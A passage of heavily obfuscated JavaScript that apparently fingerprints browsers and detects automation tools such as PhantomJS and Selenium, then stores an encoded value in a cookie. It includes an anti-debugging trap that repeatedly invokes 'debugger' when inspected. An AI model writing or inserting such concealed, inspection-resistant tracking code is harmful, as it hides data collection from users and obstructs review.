_0x24e25e(_0x1b4250){return _0x1b4250();}};var _0x20bb4b=_0xa638('0x4a', '\x69\x71\x5b\x34')[_0xa638('0x4b', '\x7a\x5a\x62\x4f')]('\x7c'),_0x5936c4=0x0;while(!![]){switch(_0x20bb4b[_0x5936c4++]){case'\x30':_0x638a[_0xa638('0x4c', '\x59\x79\x6b\x73')]();continue;case'\x31':var _0x1b8f11='\xec\x72\x50\x9c\xa7\x48\x06\xd5';var _0xe6252b=0x8;while(--_0xe6252b){_0x1b8f11=_0x1b8f11['\x73\x75\x62\x73\x74\x72'](0x1)+_0x1b8f11[0x0];}var _0x41644a=_0x1b8f11;var _0x871818=_0x1b8f11['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x871818){_0x41644a=_0x41644a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x41644a[0x0];}var _0x8e2beb='\x76\x18\xe4\x3f\x8e\x0f\x20\x47';var _0xb68209='';var _0xb76f60='';for (var _0x138ab3=0x0;_0x138ab3<0x4;_0x138ab3++){_0xb68209+=_0x8e2beb[_0x138ab3];}for (var _0xa4140b=0x4;_0xa4140b<_0x8e2beb['\x6c\x65\x6e\x67\x74\x68'];_0xa4140b++){_0xb76f60+=_0x8e2beb[_0xa4140b];}var _0x58c313='\x25\x35\xf1\xa6\x49\xb5\x1f\x69';var _0xbe8bdb=_0x58c313['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x51f766=_0x58c313['\x73\x75\x62\x73\x74\x72'](0x6);var _0xb5fb95=_0xa638('0x4e', _0xb68209+_0xb76f60);continue;case'\x32':_0x638a[_0xa638('0x4f', '\x6f\x5b\x36\x5a')](_0x1c6395[_0xa638('0x50', '\x77\x43\x47\x51')](btoa,_0x4cf4ea));continue;case'\x33':var _0x42a644=new _0x2cfc67[_0xa638('0x51', '\x55\x54\x59\x56')](_0x359cd1[_0xa638('0x52', '\x33\x34\x26\x6c')]);continue;case'\x34':for(var _0xdf2fec=0x0;_0x1c6395[_0xa638('0x53', '\x74\x51\x4d\x68')](_0xdf2fec,_0xb5fb95[_0xa638('0x54', '\x6f\x5b\x36\x5a')]);_0xdf2fec++){_0x45a721+=_0x1c6395[_0xa638('0x55', '\x5e\x66\x4f\x5a')](_0xb5fb95[_0xa638('0x56', '\x69\x71\x5b\x34')](_0xdf2fec),_0x43de41[_0xa638('0x57', '\x44\x31\x61\x63')](_0x1c6395[_0xa638('0x58', '\x6b\x6e\x6a\x41')](_0xdf2fec,_0x43de41[_0xa638('0x59', '\x55\x4d\x74\x6a')])))[_0xa638('0x5a', '\x72\x68\x4a\x54')](0x10);}continue;case'\x35':var _0x43de41=_0x42a644[_0xa638('0x5b', '\x28\x33\x45\x33')]();continue;case'\x36':var _0x440521;continue;case'\x37':_0x440521=_0x1c6395[_0xa638('0x5c', '\x59\x79\x6b\x73')](btoa,_0x1c6395[_0xa638('0x5d', '\x57\x71\x34\x54')](_0x1c6395[_0xa638('0x5e', '\x77\x69\x57\x65')](_0x1c6395[_0xa638('0x55', '\x5e\x66\x4f\x5a')](_0x1c6395[_0xa638('0x5f', '\x43\x41\x44\x36')](_0x1c6395[_0xa638('0x60', '\x45\x5b\x32\x74')](_0xa638,_0x1c6395[_0xa638('0x61', '\x76\x73\x25\x21')](_0x638a[_0xa638('0x62', '\x6e\x2a\x4f\x71')],0x1),_0xb5fb95[_0xa638('0x63', '\x62\x5b\x39\x2a')](0x0,0x5)),_0xa638('0x64', '\x34\x57\x30\x61')),_0x43de41),_0xa638('0x65', '\x6f\x5b\x36\x5a')),_0x45a721));continue;case'\x38':_0x1c6395[_0xa638('0x66', '\x48\x58\x67\x67')](_0x5acc6c,_0xa638('0x67', '\x29\x43\x30\x35'),_0x440521,0x14);continue;case'\x39':for(var _0xdf2fec=0x0;_0x1c6395[_0xa638('0x68', '\x43\x2a\x28\x5b')](_0xdf2fec,_0x359cd1[_0xa638('0x69', '\x29\x43\x30\x35')]);_0xdf2fec++){_0x42a644[_0xdf2fec]=_0x1c6395[_0xa638('0x5c', '\x59\x79\x6b\x73')](_0x4f2e6a,_0x1c6395[_0xa638('0x6a', '\x74\x5a\x79\x32')](_0x4cf4ea,_0x359cd1[_0xdf2fec]));}continue;case'\x31\x30':_0x1c6395[_0xa638('0x6b', '\x57\x71\x34\x54')](_0x51e081);continue;case'\x31\x31':var _0x359cd1=_0x1c6395[_0xa638('0x6c', '\x5e\x23\x52\x34')](_0xd35cea);continue;case'\x31\x32':var _0x45a721='';continue;case'\x31\x33':_0x1c6395[_0xa638('0x6d', '\x46\x21\x6e\x2a')](_0x51e081);continue;}break;}}function _0x4f2e6a(_0x314611){var _0x409bef=0x0;for(var _0x47fc6f=0x0;_0x468121[_0xa638('0x6e', '\x37\x53\x68\x5b')](_0x47fc6f,_0x314611[_0xa638('0x6f', '\x38\x57\x21\x61')]);_0x47fc6f++){_0x409bef+=_0x314611[_0xa638('0x70', '\x63\x72\x69\x37')](_0x47fc6f);}_0x468121[_0xa638('0x71', '\x34\x70\x4a\x68')](_0x51e081);return _0x409bef;}function _0x5acc6c(_0x10b18c,_0x403f4f,_0xd52e17){var _0x10f371={'\x79\x52\x71':function _0x1fa8e9(_0x1a03c0,_0x150d10){return _0x1a03c0+_0x150d10;},'\x75\x53\x66':function _0x22e37d(_0x129aa9,_0x33c891){return _0x129aa9+_0x33c891;},'\x48\x49\x52':function _0x5152ad(_0x20e913,_0x261047){return _0x20e913+_0x261047;},'\x53\x42\x48':function _0x43352f(_0x14ad0f,_0x1c78a4){return _0x14ad0f+_0x1c78a4;},'\x51\x47\x4d':function _0x29585c(_0x1b6a37,_0x4bfc35){return _0x1b6a37*_0x4bfc35;},'\x6d\x44\x5a':function _0x236601(_0x4420ba,_0x25742c){return _0x4420ba+_0x25742c;},'\x63\x4f\x6b':function _0x30f25c(_0x4cfc16,_0x5d579d){return _0x4cfc16<_0x5d579d;}};var _0x443b59=_0xa638('0x72', '\x46\x21\x6e\x2a')[_0xa638('0x4b', '\x7a\x5a\x62\x4f')]('\x7c'),_0x2e3c3b=0x0;while(!![]){switch(_0x443b59[_0x2e3c3b++]){case'\x30':var _0x2b23a6='';continue;case'\x31':_0x1080a7[_0xa638('0x73', '\x46\x21\x6e\x2a')]=_0x10f371[_0xa638('0x74', '\x42\x63\x54\x25')](_0x10f371[_0xa638('0x75', '\x34\x57\x30\x61')](_0x10f371[_0xa638('0x76', '\x23\x71\x40\x6d')](_0x10f371[_0xa638('0x77', '\x63\x72\x69\x37')](_0x10b18c,'\x3d'),_0x403f4f),_0x2b23a6),_0xa638('0x78', '\x77\x43\x47\x51'));continue;case'\x32':var _0x2c8594='';continue;case'\x33':if(_0xd52e17){var _0xee8f74=new _0x2cfc67[_0xa638('0x79', '\x6d\x72\x6b\x70')]();_0xee8f74[_0xa638('0x7a', '\x69\x71\x5b\x34')](_0x10f371[_0xa638('0x7b', '\x43\x2a\x28\x5b')](_0xee8f74[_0xa638('0x7c', '\x45\x5b\x32\x74')](),_0x10f371[_0xa638('0x7d', '\x48\x58\x67\x67')](_0xd52e17,0x3e8)));var _0x2b23a6=_0x10f371[_0xa638('0x7e', '\x68\x53\x25\x6e')](_0xa638('0x7f', '\x38\x57\x21\x61'),_0xee8f74[_0xa638('0x80', '\x46\x21\x6e\x2a')]());}continue;case'\x34':var _0x4565e0='';continue;case'\x35':for(var _0x1b4d71=0x0;_0x10f371[_0xa638('0x81', '\x2a\x28\x6c\x38')](_0x1b4d71,0x2);_0x1b4d71++){_0x2c8594+=_0xd20e3d[_0x1b4d71];}continue;case'\x36':var _0xd20e3d=_0xa638('0x82', '\x46\x21\x6e\x2a');continue;case'\x37':for(var _0x3fbf9c=0x2;_0x10f371[_0xa638('0x83', '\x74\x5a\x79\x32')](_0x3fbf9c,_0xd20e3d[_0xa638('0x84', '\x69\x53\x43\x23')]);_0x3fbf9c++){_0x4565e0+=_0xd20e3d[_0x3fbf9c];}continue;}break;}}function _0x13b04f(){var _0x27ec58={'\x45\x64\x46':function _0x3c3212(_0x5c0f58,_0x53c8c3){return _0x468121[_0xa638('0x85', '\x34\x70\x4a\x68')](_0x5c0f58,_0x53c8c3);},'\x52\x61\x49':function _0x30ebae(_0x25710b,_0x55caae){return _0x468121[_0xa638('0x86', '\x6d\x34\x6f\x41')](_0x25710b,_0x55caae);},'\x64\x54\x7a':function _0x3c091e(_0x14cf05,_0x2eae2a){return _0x468121[_0xa638('0x87', '\x23\x71\x40\x6d')](_0x14cf05,_0x2eae2a);},'\x4d\x45\x6b':function _0x4e7f7b(_0x3abd4e,_0x2db6e0){return _0x468121[_0xa638('0x88', '\x63\x72\x69\x37')](_0x3abd4e,_0x2db6e0);},'\x47\x77\x67':function _0x407809(_0x5812e6,_0x156f1e){return _0x468121[_0xa638('0x89', '\x34\x70\x4a\x68')](_0x5812e6,_0x156f1e);}};function _0x3bc1d5(_0x57c41a){if(_0x27ec58[_0xa638('0x8a', '\x34\x70\x4a\x68')](_0x27ec58[_0xa638('0x8b', '\x38\x68\x57\x6e')]('',_0x27ec58[_0xa638('0x8c', '\x57\x71\x34\x54')](_0x57c41a,_0x57c41a))[_0xa638('0x8d', '\x5e\x23\x52\x34')],0x1)||_0x27ec58[_0xa638('0x8e', '\x76\x73\x25\x21')](_0x57c41a%0x14,0x0)){(function(){}[_0xa638('0x8f', '\x33\x34\x26\x6c')](_0xa638('0x90', '\x6d\x72\x6b\x70'))());}else{(function(){}[_0xa638('0x91', '\x43\x2a\x28\x5b')](_0xa638('0x92', '\x69\x71\x5b\x34'))());}return _0x27ec58[_0xa638('0x93', '\x63\x72\x69\x37')](_0x3bc1d5,++_0x57c41a);}try{return _0x468121[_0xa638('0x94', '\x57\x71\x34\x54')](_0x3bc1d5,0x0);}catch(_0x27863d){}};function _0x51e081(){if(_0x468121[_0xa638('0x95', '\x69\x53\x43\x23')](_0x468121[_0xa638('0x96', '\x24\x6e\x65\x62')](new _0x2cfc67[_0xa638('0x97', '\x55\x54\x59\x56')]()[_0xa638('0x98', '\x69\x71\x5b\x34')](),_0x12f900),0x1f4)){_0x468121[_0xa638('0x99', '\x6f\x5b\x36\x5a')](_0x13b04f);}}function _0x4fd719(_0x724b12){var _0x32a368='';var _0x9bcbbb=new Array();for(var _0x4569d7=0x0;_0x468121[_0xa638('0x9a', '\x72\x32\x75\x69')](_0x4569d7,_0x724b12[_0xa638('0x84', '\x69\x53\x43\x23')]);_0x4569d7++){var _0x8e5053=_0x724b12[_0x4569d7][0x0];var _0xfa1b56=_0x724b12[_0x4569d7][0x2];switch(_0x724b12[_0x4569d7][0x1]){case _0xa638('0x9b', '\x72\x32\x75\x69'):try{if(_0x468121[_0xa638('0x9c', '\x45\x5b\x32\x74')](typeof _0x468121[_0xa638('0x9d', '\x77\x43\x47\x51')](_0xfa1b56),_0xa638('0x9e', '\x24\x6e\x65\x62'))){_0x9bcbbb[_0x9bcbbb[_0xa638('0x9f', '\x74\x5a\x79\x32')]]=_0x468121[_0xa638('0xa0', '\x42\x63\x54\x25')](_0x10f012,_0x468121[_0xa638('0xa1', '\x6d\x72\x6b\x70')](_0x8e5053,_0xa638('0xa2', '\x38\x57\x21\x61')));}else{_0x9bcbbb[_0x9bcbbb[_0xa638('0x62', '\x6e\x2a\x4f\x71')]]=_0x468121[_0xa638('0xa3', '\x38\x68\x57\x6e')](_0x10f012,_0x468121[_0xa638('0xa4', '\x76\x73\x25\x21')](_0x8e5053,_0xa638('0xa5', '\x37\x53\x68\x5b')));}}catch(_0x5afcf9){_0x9bcbbb[_0x9bcbbb[_0xa638('0xa6', '\x59\x79\x6b\x73')]]=_0x468121[_0xa638('0xa7', '\x5e\x38\x40\x5e')](_0x10f012,_0x468121[_0xa638('0xa8', '\x55\x54\x59\x56')](_0x8e5053,_0xa638('0xa9', '\x44\x31\x61\x63')));}break;case _0xa638('0xaa', '\x7a\x5a\x62\x4f'):try{try{_0x32a368=_0x468121[_0xa638('0xab', '\x28\x33\x45\x33')](_0xfa1b56);if(_0x468121[_0xa638('0xac', '\x24\x6e\x65\x62')](typeof _0x32a368,_0xa638('0xad', '\x34\x57\x30\x61'))){_0x9bcbbb[_0x9bcbbb[_0xa638('0xae', '\x45\x5b\x32\x74')]]=_0x468121[_0xa638('0xaf', '\x7a\x5a\x62\x4f')](_0x10f012,_0x468121[_0xa638('0xb0', '\x63\x72\x69\x37')](_0x8e5053,_0xa638('0xb1', '\x63\x72\x69\x37')));}else if(_0x468121[_0xa638('0xb2', '\x63\x72\x69\x37')](_0x32a368,null)){_0x9bcbbb[_0x9bcbbb[_0xa638('0xb3', '\x67\x34\x4f\x7a')]]=_0x468121[_0xa638('0xb4', '\x42\x63\x54\x25')](_0x10f012,_0x468121[_0xa638('0xb5', '\x46\x21\x6e\x2a')](_0x8e5053,_0xa638('0xb6', '\x5d\x5d\x53\x54')));}else{_0x9bcbbb[_0x9bcbbb[_0xa638('0xb7', '\x63\x72\x69\x37')]]=_0x468121[_0xa638('0xb8', '\x45\x5b\x32\x74')](_0x10f012,_0x468121[_0xa638('0xb9', '\x29\x43\x30\x35')](_0x468121[_0xa638('0xba', '\x45\x5b\x32\x74')](_0x8e5053,'\x3d'),_0x32a368[_0xa638('0xbb', '\x67\x34\x4f\x7a')]()));}}catch(_0x25813e){_0x9bcbbb[_0x9bcbbb[_0xa638('0xbc', '\x72\x49\x70\x6a')]]=_0x468121[_0xa638('0xbd', '\x72\x32\x75\x69')](_0x10f012,_0x468121[_0xa638('0xbe', '\x48\x58\x67\x67')](_0x8e5053,_0xa638('0xbf', '\x5e\x23\x52\x34')));break;}break;}catch(_0x1b1572){_0x9bcbbb[_0x9bcbbb[_0xa638('0xc0', '\x46\x21\x6e\x2a')]]=_0x468121[_0xa638('0xc1', '\x34\x57\x30\x61')](_0x10f012,_0x468121[_0xa638('0xc2', '\x76\x73\x25\x21')](_0x468121[_0xa638('0xc3', '\x62\x5b\x39\x2a')](_0x8e5053,'\x3d'),_0x1b1572));}break;case _0xa638('0xc4', '\x2a\x28\x6c\x38'):try{var _0x49ef9a=_0xa638('0xc5', '\x57\x71\x34\x54')[_0xa638('0xc6', '\x44\x31\x61\x63')]('\x7c'),_0x1eaa2b=0x0;while(!![]){switch(_0x49ef9a[_0x1eaa2b++]){case'\x30':try{_0x430ec3=_0x372fbd[_0xa638('0xc7', '\x6d\x34\x6f\x41')]('\x69');}catch(_0x590c2a){_0x9bcbbb[_0x9bcbbb[_0xa638('0xc8', '\x6b\x6e\x6a\x41')]]=_0x468121[_0xa638('0xc9', '\x5d\x5d\x53\x54')](_0x10f012,_0xa638('0xca', '\x74\x51\x4d\x68'));break;}continue;case'\x31':try{var _0xf8566=_0x1a3607[_0xa638('0xcb', '\x77\x43\x47\x51')][_0xa638('0x9f', '\x74\x5a\x79\x32')];if(_0x468121[_0xa638('0xcc', '\x24\x6e\x65\x62')](_0xf8566,0x0)||_0x468121[_0xa638('0xcd', '\x23\x4b\x55\x26')](_0xf8566,null)){_0x9bcbbb[_0x9bcbbb[_0xa638('0xce', '\x2a\x28\x6c\x38')]]=_0x468121[_0xa638('0xcf', '\x6d\x34\x6f\x41')](_0x10f012,_0xa638('0xd0', '\x6e\x2a\x4f\x71'));break;}}catch(_0x4c8234){_0x9bcbbb[_0x9bcbbb[_0xa638('0xc8', '\x6b\x6e\x6a\x41')]]=_0x468121[_0xa638('0xd1', '\x77\x74\x58\x58')](_0x10f012,_0xa638('0xd2', '\x48\x58\x67\x67'));break;}continue;case'\x32':for(var _0x430ec3=0x0;_0x468121[_0xa638('0xd3', '\x72\x32\x75\x69')](_0x430ec3,_0x1a3607[_0xa638('0xd4', '\x7a\x5a\x62\x4f')][_0xa638('0x6f', '\x38\x57\x21\x61')]);_0x430ec3++){var _0x3850b1=_0xa638('0xd5', '\x6f\x5b\x36\x5a')[_0xa638('0xd6', '\x67\x34\x4f\x7a')]('\x7c'),_0x3d2bfb=0x0;while(!![]){switch(_0x3850b1[_0x3d2bfb++]){case'\x30':if(_0x468121[_0xa638('0xd7', '\x33\x34\x26\x6c')](typeof _0x4b84b7,_0xa638('0xd8', '\x44\x31\x61\x63'))){_0x287c66=_0xa638('0xd9', '\x62\x5b\x39\x2a');}else if(_0x468121[_0xa638('0xda', '\x5d\x5d\x53\x54')](_0x4b84b7[_0xa638('0x3b', '\x72\x68\x4a\x54')]('\x2e')[_0xa638('0xdb', '\x62\x5b\x39\x2a')],0x1)){_0x287c66=_0x4b84b7[_0xa638('0x4b', '\x7a\x5a\x62\x4f')]('\x2e')[_0xa638('0xdc', '\x28\x33\x45\x33')]();}continue;case'\x31':var _0x4b84b7=_0x1a3607[_0xa638('0xdd', '\x69\x71\x5b\x34')][_0x430ec3][_0xa638('0xde', '\x37\x53\x68\x5b')];continue;case'\x32':var _0x287c66=_0xa638('0xdf', '\x5d\x5d\x53\x54');continue;case'\x33':if(_0x468121[_0xa638('0xe0', '\x34\x70\x4a\x68')](typeof _0x1a3607[_0xa638('0xe1', '\x5e\x23\x52\x34')][_0x430ec3],_0xa638('0xe2', '\x48\x58\x67\x67'))){_0x9bcbbb[_0x9bcbbb[_0xa638('0xe3', '\x43\x2a\x28\x5b')]]=_0x468121[_0xa638('0xe4', '\x76\x73\x25\x21')](_0x10f012,_0xa638('0xe5', '\x28\x33\x45\x33'));break;}continue;case'\x34':if(_0x468121[_0xa638('0xe6', '\x6d\x72\x6b\x70')](_0x372fbd[_0xa638('0xc7', '\x6d\x34\x6f\x41')](_0x287c66),0x0)){_0x372fbd[_0xa638('0xe7', '\x69\x53\x43\x23')](_0x287c66);}continue;}break;}}continue;case'\x33':var _0x372fbd=[];continue;case'\x34':for(var _0x430ec3=0x0;_0x468121[_0xa638('0xe8', '\x62\x5b\x39\x2a')](_0x430ec3,_0x372fbd[_0xa638('0x69', '\x29\x43\x30\x35')]);_0x430ec3++){_0x9bcbbb[_0x9bcbbb[_0xa638('0x52', '\x33\x34\x26\x6c')]]=_0x468121[_0xa638('0xe9', '\x74\x5a\x79\x32')](_0x10f012,_0x468121[_0xa638('0xea', '\x28\x33\x45\x33')](_0xa638('0xeb', '\x74\x51\x4d\x68'),_0x372fbd[_0x430ec3]));}continue;}break;}}catch(_0x19456c){_0x9bcbbb[_0x9bcbbb[_0xa638('0xec', '\x57\x71\x34\x54')]]=_0x468121[_0xa638('0xed', '\x34\x57\x30\x61')](_0x10f012,_0x468121[_0xa638('0xee', '\x43\x41\x44\x36')](_0xa638('0xef', '\x5e\x66\x4f\x5a'),_0x19456c));}break;case _0xa638('0xf0', '\x77\x74\x58\x58'):if(_0x468121[_0xa638('0xf1', '\x38\x68\x57\x6e')](_0x8e5053,_0xa638('0xf2', '\x77\x43\x47\x51'))){try{var _0x37e4f5='';var _0x3a175b=navigator[_0xa638('0xf3', '\x34\x57\x30\x61')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa638('0xf4', '\x7a\x5a\x62\x4f')](_0x3a175b)){_0x37e4f5=_0xa638('0xf5', '\x72\x68\x4a\x54');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa638('0xf6', '\x6e\x2a\x4f\x71')](_0x3a175b)){_0x37e4f5=_0xa638('0xf7', '\x63\x72\x69\x37');}else{_0x37e4f5=_0xa638('0xf8', '\x45\x5b\x32\x74');}_0x9bcbbb[_0x9bcbbb[_0xa638('0xf9', '\x55\x54\x59\x56')]]=_0x468121[_0xa638('0xfa', '\x63\x72\x69\x37')](_0x10f012,_0x468121[_0xa638('0xfb', '\x69\x71\x5b\x34')](_0x468121[_0xa638('0xfc', '\x29\x43\x30\x35')](_0x8e5053,'\x3d'),_0x37e4f5));}catch(_0x54f6a3){_0x9bcbbb[_0x9bcbbb[_0xa638('0xd', '\x6d\x72\x6b\x70')]]=_0x468121[_0xa638('0xfd', '\x6d\x72\x6b\x70')](_0x10f012,_0x468121[_0xa638('0xfe', '\x50\x66\x74\x71')](_0x468121[_0xa638('0xff', '\x43\x2a\x28\x5b')](_0x8e5053,_0xa638('0x100', '\x38\x57\x21\x61')),_0x54f6a3[_0xa638('0x101', '\x69\x71\x5b\x34')]()));}}break;}_0x468121[_0xa638('0x102', '\x6b\x6e\x6a\x41')](_0x51e081);}return _0x9bcbbb[_0xa638('0x103', '\x69\x71\x5b\x34')]();}var _0x1bde64=[[_0xa638('0x104', '\x57\x71\x34\x54'),_0xa638('0x105', '\x5e\x23\x52\x34'),function(){return navigator;}],[_0xa638('0x106', '\x6f\x5b\x36\x5a'),_0xa638('0x107', '\x77\x43\x47\x51'),function(){return navigator[_0xa638('0x108', '\x37\x53\x68\x5b')];}],[_0xa638('0x109', '\x24\x36\x54\x56'),_0xa638('0x10a', '\x29\x43\x30\x35'),function(){return navigator[_0xa638('0x10b', '\x6e\x2a\x4f\x71')];}],[_0xa638('0x10c', '\x57\x71\x34\x54'),_0xa638('0x10d', '\x43\x41\x44\x36'),function(){return _0x468121[_0xa638('0x10e', '\x24\x6e\x65\x62')](navigator[_0xa638('0xdd', '\x69\x71\x5b\x34')][_0xa638('0x54', '\x6f\x5b\x36\x5a')],0x0);}],[_0xa638('0x10f', '\x23\x4b\x55\x26'),_0xa638('0x110', '\x63\x72\x69\x37'),function(){return navigator[_0xa638('0x111', '\x37\x53\x68\x5b')];}],[_0xa638('0x112', '\x2a\x28\x6c\x38'),_0xa638('0x113', '\x5d\x5d\x53\x54'),function(){return navigator[_0xa638('0x114', '\x6b\x6e\x6a\x41')];}],[_0xa638('0x115', '\x44\x31\x61\x63'),_0xa638('0x116', '\x72\x49\x70\x6a'),function(){}],[_0xa638('0x117', '\x55\x54\x59\x56'),_0xa638('0x118', '\x24\x6e\x65\x62'),function(){var _0x1b8664=ActiveXObject;return _0x1b8664;}],[_0xa638('0x119', '\x44\x31\x61\x63'),_0xa638('0x9b', '\x72\x32\x75\x69'),function(){var _0x53a892=webkitURL;return _0x53a892;}],[_0xa638('0x11a', '\x7a\x5a\x62\x4f'),_0xa638('0x11b', '\x55\x4d\x74\x6a'),function(){var _0x4a707c=_phantom;return _0x4a707c;}],[_0xa638('0x11c', '\x23\x71\x40\x6d'),_0xa638('0x11d', '\x77\x69\x57\x65'),function(){var _0x4a109d=callPhantom;return _0x4a109d;}],[_0xa638('0x11e', '\x23\x4b\x55\x26'),_0xa638('0x11f', '\x76\x73\x25\x21'),function(){var _0x4d8375=chrome;return _0x4d8375;}],[_0xa638('0x120', '\x67\x34\x4f\x7a'),_0xa638('0x121', '\x2a\x28\x6c\x38'),function(){var _0x30857c=yandex;return _0x30857c;}],[_0xa638('0x122', '\x69\x71\x5b\x34'),_0xa638('0x123', '\x43\x41\x44\x36'),function(){var _0x5a41c0=opera;return _0x5a41c0;}],[_0xa638('0x124', '\x77\x74\x58\x58'),_0xa638('0x125', '\x5d\x5d\x53\x54'),function(){var _0x277da5=opr;return _0x277da5;}],[_0xa638('0x126', '\x38\x57\x21\x61'),_0xa638('0x127', '\x62\x5b\x39\x2a'),function(){var _0x1873c1=safari;return _0x1873c1;}],[_0xa638('0x128', '\x43\x41\x44\x36'),_0xa638('0x129', '\x77\x74\x58\x58'),function(){var _0x3a727d=awesomium;return _0x3a727d;}],[_0xa638('0x12a', '\x29\x43\x30\x35'),_0xa638('0x12b', '\x68\x53\x25\x6e'),function(){var _0x31fafd=puffinDevice;return _0x31fafd;}],[_0xa638('0x12c', '\x6d\x72\x6b\x70'),_0xa638('0x12d', '\x33\x34\x26\x6c'),function(){var _0x127429=__nightmare;return _0x127429;}],[_0xa638('0x12e', '\x6f\x5b\x36\x5a'),_0xa638('0x12f', '\x43\x2a\x28\x5b'),function(){var _0x5f4702=domAutomation;return _0x5f4702;}],[_0xa638('0x130', '\x69\x71\x5b\x34'),_0xa638('0x131', '\x6d\x72\x6b\x70'),function(){var _0x1fb33c=domAutomationController;return _0x1fb33c;}],[_0xa638('0x132', '\x38\x68\x57\x6e'),_0xa638('0x133', '\x48\x58\x67\x67'),function(){var _0x47c88f=_Selenium_IDE_Recorder;return _0x47c88f;}],[_0xa638('0x134', '\x55\x4d\x74\x6a'),_0xa638('0x129', '\x77\x74\x58\x58'),function(){return document[_0xa638('0x135', '\x34\x57\x30\x61')];}],[_0xa638('0x136', '\x57\x71\x34\x54'),_0xa638('0x12d', '\x33\x34\x26\x6c'),function(){return document[_0xa638('0x137', '\x24\x6e\x65\x62')];}],[_0xa638('0x138', '\x76\x73\x25\x21'),_0xa638('0x139', '\x57\x71\x34\x54'),function(){return process[_0xa638('0x13a', '\x63\x72\x69\x37')];}],[_0xa638('0x13b', '\x62\x5b\x39\x2a'),_0xa638('0x13c', '\x7a\x5a\x62\x4f'),function(){return global[_0xa638('0x13d', '\x24\x36\x54\x56')];}],[_0xa638('0x13e', '\x6f\x5b\x36\x5a'),_0xa638('0x13f', '\x37\x53\x68\x5b'),function(){return global[_0xa638('0x140', '\x72\x32\x75\x69')];}],[_0xa638('0x141', '\x6b\x6e\x6a\x41'),_0xa638('0x118', '\x24\x6e\x65\x62'),function(){return WebAssembly;}],[_0xa638('0x142', '\x68\x53\x25\x6e'),_0xa638('0x143', '\x5e\x66\x4f\x5a'),function(){return _0x468121[_0xa638('0x144', '\x2a\x28\x6c\x38')](require,'\x66\x73');}],[_0xa638('0x145', '\x6f\x5b\x36\x5a'),_0xa638('0x146', '\x77\x74\x58\x58'),function(){return _0x468121[_0xa638('0x147', '\x6f\x5b\x36\x5a')](globalThis,global);}],[_0xa638('0x148', '\x6d\x34\x6f\x41'),_0xa638('0x149', '\x77\x69\x57\x65'),function(){return window[_0xa638('0x14a', '\x6b\x6e\x6a\x41')]();}],[_0xa638('0x14b', '\x74\x5a\x79\x32'),_0xa638('0x14c', '\x38\x57\x21\x61'),function(){return navigator[_0xa638('0x14d', '\x6e\x2a\x4f\x71')];}],[_0xa638('0x14e', '\x55\x4d\x74\x6a'),_0xa638('0x14f', '\x55\x54\x59\x56'),function(){return navigator[_0xa638('0x150', '\x28\x33\x45\x33')];}],[_0xa638('0x151', '\x55\x4d\x74\x6a'),_0xa638('0x152', '\x74\x51\x4d\x68'),function(){return navigator[_0xa638('0x153', '\x43\x2a\x28\x5b')];}],[_0xa638('0x154', '\x29\x43\x30\x35'),_0xa638('0x155', '\x33\x34\x26\x6c'),function(){return _0x468121[_0xa638('0x156', '\x50\x66\x74\x71')](navigator[_0xa638('0x157', '\x46\x21\x6e\x2a')],'\x43');}],[_0xa638('0x158', '\x23\x71\x40\x6d'),_0xa638('0x159', '\x55\x4d\x74\x6a'),function(){window[_0xa638('0x15a', '\x77\x43\x47\x51')]=Object[_0xa638('0x15b', '\x45\x5b\x32\x74')](window);return window[_0xa638('0x15c', '\x48\x58\x67\x67')][_0xa638('0x59', '\x55\x4d\x74\x6a')];}],[_0xa638('0x15d', '\x24\x6e\x65\x62'),_0xa638('0x15e', '\x6f\x5b\x36\x5a'),function(){return _0x468121[_0xa638('0x15f', '\x57\x71\x34\x54')](window[_0xa638('0x160', '\x55\x4d\x74\x6a')],0x0);}],[_0xa638('0x161', '\x43\x41\x44\x36'),_0xa638('0x162', '\x76\x73\x25\x21'),function(){return _0x468121[_0xa638('0x163', '\x72\x49\x70\x6a')](window[_0xa638('0x164', '\x72\x68\x4a\x54')],0x0);}],[_0xa638('0x165', '\x23\x4b\x55\x26'),_0xa638('0x166', '\x69\x71\x5b\x34'),function(){return window[_0xa638('0x167', '\x38\x68\x57\x6e')];}],[_0xa638('0x168', '\x69\x71\x5b\x34'),_0xa638('0x169', '\x28\x33\x45\x33'),function(){return window[_0xa638('0x16a', '\x24\x36\x54\x56')][_0xa638('0x16b', '\x23\x4b\x55\x26')]();}],[_0xa638('0x16c', '\x42\x63\x54\x25'),_0xa638('0x107', '\x77\x43\x47\x51'),function(){return _0x468121[_0xa638('0x16d', '\x76\x73\x25\x21')](Boolean,_0x468121[_0xa638('0x16e', '\x59\x79\x6b\x73')](typeof process,_0xa638('0x16f', '\x55\x54\x59\x56'))&&process[_0xa638('0x170', '\x63\x72\x69\x37')]&&process[_0xa638('0x171', '\x50\x66\x74\x71')][_0xa638('0x172', '\x7a\x5a\x62\x4f')]);}],[_0xa638('0x173', '\x6e\x2a\x4f\x71'),_0xa638('0x174', '\x48\x58\x67\x67'),function(){return document[_0xa638('0x175', '\x72\x49\x70\x6a')];}],[_0xa638('0x176', '\x67\x34\x4f\x7a'),_0xa638('0x177', '\x5e\x66\x4f\x5a'),function(){return eval[_0xa638('0x178', '\x28\x33\x45\x33')]()[_0xa638('0x179', '\x24\x36\x54\x56')];}],[_0xa638('0x17a', '\x34\x70\x4a\x68'),_0xa638('0x146', '\x77\x74\x58\x58'),function(){return navigator[_0xa638('0x17b', '\x38\x57\x21\x61')][_0xa638('0x17c', '\x7a\x5a\x62\x4f')];}],[_0xa638('0x17d', '\x28\x33\x45\x33'),_0xa638('0x17e', '\x77\x43\x47\x51'),function(){return deviceType;}],[_0xa638('0x17f', '\x67\x34\x4f\x7a'),_0xa638('0x180', '\x69\x71\x5b\x34'),function(){return screen[_0xa638('0x181', '\x5e\x23\x52\x34')];}],[_0xa638('0x182', '\x74\x5a\x79\x32'),_0xa638('0x183', '\x72\x49\x70\x6a'),function(){return screen[_0xa638('0x184', '\x77\x74\x58\x58')];}],[_0xa638('0x185', '\x77\x69\x57\x65'),_0xa638('0x13c', '\x7a\x5a\x62\x4f'),function(){var _0x198439=eoapi;return _0x198439;}],[_0xa638('0x186', '\x34\x70\x4a\x68'),_0xa638('0x14c', '\x38\x57\x21\x61'),function(){var _0x32384f=eoapi_VerifyThis;return _0x32384f;}],[_0xa638('0x187', 